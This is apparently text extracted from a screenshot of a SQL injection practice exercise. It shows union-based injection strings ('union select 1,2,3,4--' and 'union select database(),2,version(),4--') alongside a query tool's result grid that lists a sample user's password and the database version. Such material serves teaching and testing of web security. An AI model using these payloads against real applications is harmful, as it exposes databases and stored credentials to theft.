 HERE id='-1' union select 1,2,3,4-- ' LIMIT 0,1<br><br>Your name is: 1<br>your psw: 3
Database Server Tools Scripting Help
Query 1 user ×
Limit to 1000 rows
1 SELECT * FROM user where id = '1' union select database(),2,version(),4-- '
2
Result Grid Filter Rows: Export: Wrap Cell Content: IA
username email password id
John john@example.com daidgiaegigak 1
demo 2 8.0.34 4